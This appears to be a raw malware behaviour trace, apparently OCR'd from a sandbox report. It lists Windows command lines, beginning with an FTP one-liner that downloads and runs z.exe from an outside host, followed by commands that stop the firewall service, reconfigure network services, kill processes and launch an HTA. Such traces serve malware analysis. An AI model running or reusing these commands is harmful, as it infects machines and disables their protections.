
"" "cmd /c @echo open az0.8866.org>b.dat&@echo
a>>b.dat&@echo a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\net1.exe' start LmHosts
'<SYSTEM32>\net1.exe' start RpcLocator
'<SYSTEM32>\net1.exe' start Browser
'<SYSTEM32>\net1.exe' stop sharedaccess
'<SYSTEM32>\net1.exe' start NtLmSsp
'<SYSTEM32>\taskkill.exe' /im iejore.exe /f
'<SYSTEM32>\taskkill.exe' /im conime.exe /f
'<SYSTEM32>\locator.exe'
'<SYSTEM32>\sc.exe' delete JavaServe
'<SYSTEM32>\net1.exe' start lanmanworkstation
'<SYSTEM32>\sc.exe' config Browser start= auto
'<SYSTEM32>\sc.exe' config lanmanserver start= auto
'<SYSTEM32>\mshta.exe'
"%PROGRAM_FILES%\EBE.hta"
'<SYSTEM32>\taskkill.exe' /im coiome.exe /f
'<SYSTEM32>\sc.exe' config lanmanworkstation start= auto
'<SYSTEM32>\sc.exe' config NtLmSsp start= auto
'<SYSTEM32>\net1.exe' start lanmanserver
'<SYSTEM32>\sc.exe' config LmHosts start= auto
'<SYSTEM32>\sc.exe' config RpcLocator start= auto